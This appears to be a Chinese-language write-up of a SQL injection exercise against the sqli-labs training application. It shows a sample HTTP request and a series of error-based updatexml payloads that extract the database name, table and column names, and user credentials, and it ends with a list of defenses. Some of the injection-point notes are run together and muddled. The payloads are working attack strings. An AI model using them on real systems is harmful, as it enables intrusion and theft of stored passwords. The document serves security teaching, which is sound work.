$_SERVER["HTTP-X-FORWARDED-FOR"] 浏览网页的用户ip。
$_SERVER["HTTP-CLIENT-IP"] 浏览网页的用户ip。
$_SERVER["SCRIPT_FILENAME"] 当前执行脚本的绝对路径
示例
GET /sqli-labs-master/Less-32/ HTTP/1.1
Host: 192.168.61.249
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
cookie: xsdertefrdawdwd
注入过程
登录成功后,展示了当前的IP地址和agent地址,我们通过修改agent并未成功,并且当前浏览器中没有任何的cookie缓存,盲猜是记录在数据库中或者通过全局变量获取的当前IP和agent
1、注入点
'192.168.61.254', 'admin')'
1''$ip','$username''$ip','1'' --带入后的样子,但是给我们加了一个),变成: '$ip','1')''$ip','1',')'

传入**1’,'**的时候,提示我们的值多了一个(具体超出多少不知道)!代表当前闭合的语句被执行,同时数据个数超过了当前限制,猜测可能是插入语句

insert into tets.user(username,password) value('$username','$pass');insert into tets.user(username,password) value('$username','1' or 1=1 or ')');
'$ip','1',')' 3个值变两个值'$ip','1' or 1=1 or ')' 传递进入目标后,没有对应的数据库语句报错,但是我们语句改为and也没有执行,接下来可以搞个报错函数传入,看是否会有报错信息回显给我们。
在or ?or中间构造一个报错语句,看是否会有报错回显,如果有则存在注入,如果没有就继续~
1' or updatexml(1,concat(0x7e,(select user()),0x7e),1) or'
查表名:
'$ip','1' or 1=1 or ' --+)' 1' or updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) or' --+
源代码漏洞语句:
$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)";VALUES ('1'', '$IP', admin)";VALUES ('1','', '$IP', $uname)"; #变成了4个值,超出范围,需要缩减pocVALUES ('1' or 1=1 or '', '$IP', $uname)";
2.将语句连接符改为or,使传入的参数改为1个

获取数据库信息
'or updatexml(1,concat(0x7e,(select database()),0x7e),1) or' --+
'or updatexml(1,concat(0x7e,(select users()),0x7e),1) or' --+
'or updatexml(1,concat(0x7e,(select version()),0x7e),1) or' --+

3.获取表名
' or updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) or' --+

4.获取表的列名
' or updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),0x7e),1) or' --+' or updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='emails'),0x7e),1) or' --+' or updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='referers'),0x7e),1) or' --+' or updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='uagents'),0x7e),1) or' --+
5 .获取数据
' or updatexml(1,concat(0x7e,(select group_concat(username,password) from users),0x7e),1) or' --+
' or updatexml(1,concat(0x7e,(select group_concat(id,email_id) from emails),0x7e),1) or' --+
四、SQL注入漏洞防护方式
1.对数据库的语句进行后端代码处理:预编译、预处理(最重要)
2.过滤特殊字符,如:select union or xml update database table information shcema and or 1=1 = – + #等
3.编码的时候,逻辑中不信任用户的所有输入
4.对输出内容进行编码或者过滤,尽量不使用数据库报错输出信息(预防报错注入)
5.架设web防火墙,加硬件waf,加ips入侵防御系统,加ids入侵检测系统,态势感知,sqlwaf等
6.数据库内部做好权限控制,使用低权限用户部署数据库(权限最小化)root最高权限 mysql低级权限
7.权限控制中,不允许低权限用户有文件导出、文件写入、文件加载等sql提权的配置能力
8.设置mysql中对应的安全配置:如禁止into outfile导出文件行为、禁止慢日志记录,今日全局日志记录,禁止文件删除等权限设置,当前的plugin目录不可写权限设置
9.数据库用户密码设置强口令,同时在数据库中使用不可逆加密方式进行加密。及时密码丢失也不能被解密。(注意:不要使用相同密码)
10.保持数据库版本的更新以及历史漏洞的修复。
参考文档:
总结一下在MySQL中的sql注入
常见sql注入手法总结与技巧(一)